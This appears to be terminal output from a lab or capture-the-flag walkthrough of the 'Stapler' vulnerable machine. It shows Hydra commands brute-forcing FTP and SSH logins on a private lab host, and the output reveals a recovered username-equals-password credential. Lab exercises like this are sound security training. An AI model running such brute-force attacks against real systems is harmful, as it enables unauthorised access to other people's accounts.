 /bin/bash 132x32
root@kali:~/STAPLER# hydra -t 4 -L ntbusers.txt -P ntbusers.txt ftp://192.168.78.140
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-23 18:06:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 900 login tries (l:30/p:30), ~225 tries per task
[DATA] attacking ftp://192.168.78.140:21/
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 828 to do in 00:12h, 4 active
[21][ftp] host: 192.168.78.140   login: SHayslett   password: SHayslett
[STATUS] 77.67 tries/min, 233 tries in 00:03h, 667 to do in 00:09h, 4 active
[STATUS] 74.43 tries/min, 521 tries in 00:07h, 379 to do in 00:06h, 4 active
[STATUS] 73.92 tries/min, 887 tries in 00:12h, 13 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-23 18:18:41
root@kali:~/STAPLER# hydra -t 4 -L ntbusers.txt -P ntbusers.txt ssh://192.168.78.140
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-23 18:24:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 900 login tries (l:30/p:30), ~225 tries per task
[DATA] attacking ssh://192.168.78.140:22/
[STATUS] 43.00 tries/min, 43 tries in 00:01h, 857 to do in 00:20h, 4 active
[STATUS] 38.00 tries/min, 114 tries in 00:03h, 786 to do in 00:21h, 4 active
[22][ssh] host: 192.168.78.140   login: SHayslett   password: SHayslett
[STATUS] 39.29 tries/min, 275 tries in 00:07h, 625 to do in 00:16h, 4 active